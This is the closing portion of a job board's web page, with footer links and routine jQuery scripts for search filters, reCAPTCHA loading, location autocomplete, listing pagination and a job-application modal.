<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
                        if (form.data('captcha-inited')) {
                            return true;
                        }
                        form.data('captcha-inited', true);
                        var recaptcha = $('<div class="recaptcha-container form-group"></div>');
                        form.find('input[type="submit"]')
                            .after(recaptcha);
                        recaptcha.uniqueId();
                        var id = grecaptcha.render(recaptcha.attr('id'), {
                            'sitekey': '6LcKwyAUAAAAANWAgSImC3RWxGe4Dz0A2qeuwwl3',
                            'size': 'invisible',
                            'badge': 'inline',
                            'hl': 'en',
                            'callback': function() {
                                form.data('captcha-triggered', true);
                                form.submit();
                            }
                        });
                
                        form.submit(function(e) {
                            if (!$(this).data('captcha-triggered')) {
                                e.preventDefault();
                                e.stopImmediatePropagation();
                                grecaptcha.execute(id);
                            }
                        });
                
                        var handlers = $._data(this, 'events')['submit'];
                        // take out the handler we just inserted from the end
                        var handler = handlers.pop();
                        // move it at the beginning
                        handlers.splice(0, 0, handler);
                        
                        $('.with-captcha :submit').each(function() {
                            if ($(this).prop('disabled') && $(this).data('pre-captcha-disabled')) {
                                $(this).prop('disabled', false);
                            }
                        });
                    });
                }
                
                function newRecaptchaForm() {
                    if (recaptchaLoaded) { // preventing node inserted before recaptcha load
                        recaptchaOnLoad();
                    }
                }
                const observer = new MutationObserver(newRecaptchaForm);
                observer.observe($('body').get(0), { childList: true, subtree: true });
            </script>     <div>         <script class="location-autocomplete">

            $('.form-control__google-location').keydown(function (e) {
                if (e.which == 13 && $('.ui-autocomplete:visible').length) {
                    return false;
                }
            });

            $('input.form-control__google-location').autocomplete({
                delay: 100,
                classes: {
                    'ui-autocomplete': 'google-autocomplete'
                },
                select: function(event) { // ios input cursor padding fix for long strings
                    setTimeout(function() {
                        event.target.blur();
                        event.target.focus();
                    }, 0);
                },
                source: function(request, response) {
                                            $.get('https://geo.smartjobboard.com/autocomplete/', {
                                                        l: request.term,
                            lang: 'en'
                        }, function(suggestions) {
                                                        response(suggestions);
                        });
                                    }
            });

            $.ui.autocomplete.prototype._renderItem = function (ul, item) {
                var label = item.label.replace(new RegExp("([^\\w\\d]" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                if (label == item.label) {
                    label = item.label.replace(new RegExp("(" + $.ui.autocomplete.escapeRegex(this.term) + ")", "i"), "<strong>$1</strong>");
                }
                item.label = label;
                return $("<li></li>")
                    .data("item.autocomplete", item)
                    .append("<a>" + item.label + "</a>")
                    .appendTo(ul);
            };

        </script>
    </div>
 	<script>
		$(document).on('click', '.less-more__btn', function(e) {
			e.preventDefault();
			var butt = $(this);
			butt.toggleClass('collapse');
			$(this).prev('.less-more').slideToggle('normal', function() {
				if ($(this).css('display') == 'block') {
					butt.html('Less');
				} else {
					butt.html('More');
				}
			});
		});
	</script>
 
         <script>
        var listingPerPage = 24;
        $('.load-more').click(function() {
            var self = $(this);
            var page = parseInt(self.data('page')) + 1;
            var s = $('html').scrollTop();
            self.addClass('loading');
            $.get('?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&job_type[]=Full%20time&page=' + page, function(data) {
                window.history.replaceState( { } , '', '?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&job_type[]=Full%20time&p=' + page);
                self.removeClass('loading');
                var listings = $(data).find('.listing-item__resumes');
                if (listings.length) {
                    $('.listing-item').last().after(listings);
                    $('.listing-item__empty').remove();
                    self.data('page', page);
                    $('<article class="media well listing-item listing-item__empty empty"></article><article class="media well listing-item listing-item__empty empty"></article>').insertAfter('.listing-item__resumes:last-of-type');
                    $('html').scrollTop(s);
                }
                if (listings.length !== listingPerPage) {
                    self.hide();
                }
            });
        });

        $(document).on('click', '.listing-item', function() {
			window.history.replaceState( { } , '', '?categories[]=QA-Quality%20Control&categories[]=Strategy-Planning&categories[]=Transportation&categories[]=Health%20Care&job_type[]=Full%20time&p=' + $('.load-more').data('page') + '&s=' + $('html').scrollTop());
        });

        
    </script>
     <script>
        $('.navbar__link').on('touchstart focus', function () {
            var i = $(this).parents('.navbar__item');
            var result = !(i.is('.dropdown') && !$(this).is('.hover')) || $(document).width() < 993;
            $('.navbar__link.hover').removeClass('hover');
            i.find('.navbar__link').addClass('hover');
            return result;
        });

        $(document).on('click', function (e) {
            var dropdown = $('.navbar__link.hover').closest('.navbar__item');

            if (!dropdown.is(e.target) && dropdown.has(e.target).length === 0) {
                dropdown.find('.navbar__link.hover').removeClass('hover');
            }
        });
    </script>
 	<script>
		$("#apply-modal")
			.on('show.bs.modal', function(event) {
				if (!$(event.target).is('#apply-modal')) return;
				var button = $(event.relatedTarget);
				var titleData = button.data('title');
				var self = $(this);
				var updateTiny = typeof tinyconfig != 'undefined';
				self.find('.modal-title').text(titleData);
				if (button.data('applied')) {
					self.find('.modal-body').html('<p class="alert alert-danger">' + "You already applied to this job" + '</p>');
					return;
				}
				$.get(button.data('href'), function(data) {
					if (typeof data == 'object') {
						window.location.href = data.redirect;
						return;
					}
					self.find('.modal-body').html(data);
					self.find('.form-control').first().focus().select();
					if (updateTiny) {
						setTimeout(function () {
							tinymce.remove();
							tinymce.init(tinyconfig);
						}, 0);
					}
				});
			})
			.on('shown.bs.modal', function() {
				$(this).find('.form-control').first().focus().select();
			});
	</script>
 
    
</body>
</html>
